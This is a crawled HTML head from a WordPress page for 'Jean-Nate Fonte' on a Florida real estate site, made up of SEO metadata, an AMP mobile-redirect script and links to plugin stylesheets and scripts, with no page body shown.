

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topfloridahomes.com/jean-nate-fonte/
body_size: 18039
content:
<!DOCTYPE html>

<html lang="en-US">

<head>

	<meta http-equiv="X-UA-Compatible" content="IE=edge" />

	<meta charset="UTF-8" />

	<meta id="viewport-tag" name="viewport" content="width=device-width, initial-scale=1"/>

	<title>Jean-Nate Fonte - Top Florida Homes</title>

	<link rel="pingback" href="https://topfloridahomes.com/xmlrpc.php" />

	<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/topfloridahomes.com\/jean-nate-fonte\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="msvalidate.01" content="7B06518E8064060C1AFFB88B172D915A" />
<meta name="google-site-verification" content="Et8Ty1rnbbIdqJaatiSzuZr5VuEiPLvvhwK2eYNCedg" />

	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="CONWAY &amp; SOUTH ORLANDO, WATERFORD LAKES &amp; AVALON PARK Real Estate, HUNTER CREEK &amp; MEADOW WOODS, WINTER GARDEN &amp; HORIZON WEST Homes, and KISSIMMEE &amp; SAINT CLOUD CELEBRATION, FOUR CORNERS, CHAMPIONSGATE &amp; REUNION and OVIEDO &amp; WINTER SPRINGS, WINDERMERE &amp; D" />
	<link rel="canonical" href="https://topfloridahomes.com/jean-nate-fonte/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Jean-Nate Fonte - Top Florida Homes" />
	<meta property="og:description" content="CONWAY &amp; SOUTH ORLANDO, WATERFORD LAKES &amp; AVALON PARK Real Estate, HUNTER CREEK &amp; MEADOW WOODS, WINTER GARDEN &amp; HORIZON WEST Homes, and KISSIMMEE &amp; SAINT CLOUD CELEBRATION, FOUR CORNERS, CHAMPIONSGATE &amp; REUNION and OVIEDO &amp; WINTER SPRINGS, WINDERMERE &amp; D" />
	<meta property="og:url" content="https://topfloridahomes.com/jean-nate-fonte/" />
	<meta property="og:site_name" content="Top Florida Homes" />
	<meta property="article:published_time" content="2019-06-17T07:27:13+00:00" />
	<meta property="article:modified_time" content="2020-04-17T07:28:26+00:00" />
	<meta name="author" content="AgentImage" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="AgentImage" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://topfloridahomes.com/jean-nate-fonte/","url":"https://topfloridahomes.com/jean-nate-fonte/","name":"Jean-Nate Fonte - Top Florida Homes","isPartOf":{"@id":"https://topfloridahomes.com/#website"},"datePublished":"2019-06-17T07:27:13+00:00","dateModified":"2020-04-17T07:28:26+00:00","author":{"@id":"https://topfloridahomes.com/#/schema/person/a2a498c36b1e8afddfc256d6e2c29088"},"description":"CONWAY & SOUTH ORLANDO, WATERFORD LAKES & AVALON PARK Real Estate, HUNTER CREEK & MEADOW WOODS, WINTER GARDEN & HORIZON WEST Homes, and KISSIMMEE & SAINT CLOUD CELEBRATION, FOUR CORNERS, CHAMPIONSGATE & REUNION and OVIEDO & WINTER SPRINGS, WINDERMERE & D","breadcrumb":{"@id":"https://topfloridahomes.com/jean-nate-fonte/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://topfloridahomes.com/jean-nate-fonte/"]}]},{"@type":"BreadcrumbList","@id":"https://topfloridahomes.com/jean-nate-fonte/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://topfloridahomes.com/"},{"@type":"ListItem","position":2,"name":"Jean-Nate Fonte"}]},{"@type":"WebSite","@id":"https://topfloridahomes.com/#website","url":"https://topfloridahomes.com/","name":"Top Florida Homes","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://topfloridahomes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://topfloridahomes.com/#/schema/person/a2a498c36b1e8afddfc256d6e2c29088","name":"AgentImage","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://topfloridahomes.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/02b9e47989084515fe4f2118cbbf766d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/02b9e47989084515fe4f2118cbbf766d?s=96&d=mm&r=g","caption":"AgentImage"},"url":"https://topfloridahomes.com/author/agentimage/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//resources.agentimage.com' />
<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style>.ai-contact-wrap input.wpcf7-submit,
			    .ai-default-cf7wrap input.wpcf7-submit,
			    .error-forms input.wpcf7-submit {
			      background: #444444 !important;
			      color: #ffffff !important;
			    }
			    
			    .ai-contact-wrap input.wpcf7-submit:hover,
			    .ai-default-cf7wrap input.wpcf7-submit:hover,
			    .error-forms input.wpcf7-submit:hover {
			      background: #444444 !important;
			      color: #ffffff !important;
			    }
					.ai-default-cf7wrap input[type="text"]:focus, 
					.ai-default-cf7wrap input[type="tel"]:focus, 
					.ai-default-cf7wrap input[type="email"]:focus,
					.ai-default-cf7wrap select:focus,
					.ai-default-cf7wrap textarea:focus,
					.error-page-content-wrapper .error-forms input[type=text]:focus, 
					.error-page-content-wrapper .error-forms input[type=email]:focus, 
					.error-page-content-wrapper .error-forms input[type=phone]:focus,
					.error-page-content-wrapper .error-forms textarea:focus{
						border-color: #66afe9;
						outline: 0;
						-webkit-box-shadow: inset 0 1px 1px #66afe9, 0 0 8px #66afe9;
						box-shadow: inset 0 0 1px #66afe9, 0 0 8px #66afe9;
					}</style>
<link rel='stylesheet' id='premium-addons-css' href='https://topfloridahomes.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://topfloridahomes.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='aios-agents-module-style-css' href='https://topfloridahomes.com/wp-content/plugins/aios-agents-module-tdp/includes/view/css/agent-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='aios-custom-idxb-frontend-css' href='https://topfloridahomes.com/wp-content/plugins/aios-custom-idx-broker/assets/css/frontend-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='agentimage-font-css' href='https://resources.agentimage.com/font-icons/agentimage.font.icons.css' type='text/css' media='' />
<link rel='stylesheet' id='aios-starter-theme-bootstrap-css' href='https://resources.agentimage.com/bootstrap/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='aios-starter-theme-popup-style-css' href='https://resources.agentimage.com/libraries/css/aios-popup.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='aios-initial-setup-frontend-style-css' href='https://resources.agentimage.com/libraries/css/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='aios-utilities-style-css' href='https://resources.agentimage.com/libraries/css/aios-utilities.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='aios-animate-style-css' href='https://resources.agentimage.com/libraries/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='aios-slick-style-css' href='https://resources.agentimage.com/libraries/css/slick.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='aios-initial-setup-various-css-fixes-css' href='https://topfloridahomes.com/wp-content/plugins/aios-initial-setup/app/modules/various-css-fixes/css/various-css-fixes.css' type='text/css' media='all' />
<link rel='stylesheet' id='roadmaps_style_old-css' href='https://topfloridahomes.com/wp-content/plugins/aios-roadmaps/resources/css/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='aios-splide-style-css' href='https://topfloridahomes.com/wp-content/plugins/aios-slider/assets/css/vendor/splide/splide-v4.0.7.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://topfloridahomes.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css-css' href='https://topfloridahomes.com/wp-content/plugins/easy-video-player/lib/plyr.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://topfloridahomes.com/wp-content/plugins/google-language-translator/css/style.css' type='text/css' media='' />
<link rel='stylesheet' id='wpa-css-css' href='https://topfloridahomes.com/wp-content/plugins/honeypot/includes/css/wpa.css' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css' href='https://topfloridahomes.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='aios-starter-theme-style-css' href='https://topfloridahomes.com/wp-content/themes/aios-starter-theme/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='aios-starter-theme-child-style-css' href='https://topfloridahomes.com/wp-content/themes/toporlandohomes.com/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='aios-starter-theme-child-style-media-queries-css' href='https://topfloridahomes.com/wp-content/themes/toporlandohomes.com/style-media-queries.css' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='aios-starter-theme-concatenated-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C300%2C400%2C600%7CNoto+Serif%3A400%2C400i%2C700%2C700i%7CMontserrat%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7COswald%3A200%2C300%2C400%2C500%2C600%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://topfloridahomes.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://topfloridahomes.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://topfloridahomes.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link crossorigin="anonymous" rel='stylesheet' id='aios-mobile-header-lato-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='aios-mobile-header-main-css' href='https://topfloridahomes.com/wp-content/plugins/aios-all-widgets/modules/aios-mobile-header/views/lib/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='aios-mobile-header-main-print-css' href='https://topfloridahomes.com/wp-content/plugins/aios-all-widgets/modules/aios-mobile-header/views/lib/css/style-print.css' type='text/css' media='print' />
<link rel='stylesheet' id='aios-mobile-header-theme-header3a-css' href='https://topfloridahomes.com/wp-content/plugins/aios-all-widgets/modules/aios-mobile-header/views/frontend/header3a/css/style.css' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var acib = {"home_url":"https:\/\/topfloridahomes.com","site_url":"https:\/\/topfloridahomes.com","theme_url":"https:\/\/topfloridahomes.com\/wp-content\/themes\/toporlandohomes.com","page_title":"Jean-Nate Fonte","page_url":"https:\/\/topfloridahomes.com\/jean-nate-fonte\/"};
var pysFacebookRest = {"restApiUrl":"https:\/\/topfloridahomes.com\/wp-json\/pys-facebook\/v1\/event","debug":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://topfloridahomes.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://topfloridahomes.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://topfloridahomes.com/wp-content/plugins/aios-custom-idx-broker/assets/js/frontend-scripts.js" id="aios-custom-idxb-frontend-js"></script>
<script type="text/javascript" src="https://resources.agentimage.com/libraries/js/bowser-scripts.js" id="aios-starter-theme-bowser-js"></script>
<script type="text/javascript" src="https://resources.agentimage.com/libraries/js/browser-selector.min.js" id="aios-starter-theme-crossbrowserselector-js"></script>
<script type="text/javascript" src="https://resources.agentimage.com/libraries/js/placeholders.min.js" id="aios-starter-theme-placeholder-js"></script>
<script type="text/javascript" async src="https://resources.agentimage.com/libraries/js/lazysizes.min.js" id="aios-lazysizes-js"></script>
<script type="text/javascript" src="https://resources.agentimage.com/bootstrap/bootstrap.min.js" id="aios-starter-theme-bootstrap-js-js"></script>
<script type="text/javascript" src="https://resources.agentimage.com/libraries/js/jquery.nav-tab-double-tap.min.js" id="aios-nav-double-tap-js"></script>
<script type="text/javascript" src="https://resources.agentimage.com/libraries/js/3.6.0/aios-popup.min.js" id="aios-starter-theme-popup-js"></script>
<script type="text/javascript" src="https://resources.agentimage.com/libraries/js/aios-default-libraries.min.js" id="aios-default-functions-js"></script>
<script type="text/javascript" src="https://resources.agentimage.com/libraries/js/aios-initial-setup-frontend.min.js" id="aios-initial-setup-frontend-scripts-js"></script>
<script type="text/javascript" src="https://resources.agentimage.com/libraries/js/jquery.elementpeek.min.js" id="aios-elementpeek-script-js"></script>
<script type="text/javascript" src="https://resources.agentimage.com/libraries/js/slick.min.js" id="aios-slick-script-js"></script>
<script type="text/javascript" src="https://topfloridahomes.com/wp-content/plugins/aios-initial-setup/app/modules/contact-form-7-fix-date-field/js/contact-form7-normalize-date-field.js" id="aios-initial-setup-cf7-fix-date-field-js"></script>
<script type="text/javascript" src="https://topfloridahomes.com/wp-content/plugins/aios-initial-setup/app/modules/contact-form-7-floating-tooltip-fix/js/contact-form7-floating-tooltip-fix.js" id="aios-initial-setup-cf7-floating-tooltip-fix-js"></script>
<script type="text/javascript" id="plyr-js-js-extra">
/* <![CDATA[ */
var easy_video_player = {"plyr_iconUrl":"https:\/\/topfloridahomes.com\/wp-content\/plugins\/easy-video-player\/lib\/plyr.svg","plyr_blankVideo":"https:\/\/topfloridahomes.com\/wp-content\/plugins\/easy-video-player\/lib\/blank.mp4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://topfloridahomes.com/wp-content/plugins/easy-video-player/lib/plyr.js" id="plyr-js-js"></script>
<script type="text/javascript" src="https://resources.agentimage.com/libraries/js/global.min.js" id="aios-starter-theme-global-js"></script>
<script type="text/javascript" src="https://topfloridahomes.com/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js" id="she-header-js"></script>
<script type="text/javascript" src="https://topfloridahomes.com/wp-content/themes/toporlandohomes.com/js/jquery.animateNumber.min.js" id="animateNumber-js-js"></script>
<script type="text/javascript" src="https://topfloridahomes.com/wp-content/themes/toporlandohomes.com/js/scripts.js" id="aios-starter-theme-child-script-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/topfloridahomes.com\/wp-admin\/admin-ajax.php","security":"e09ee0e46b","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/topfloridahomes.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/topfloridahomes.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://topfloridahomes.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js" id="__ytprefs__-js"></script>
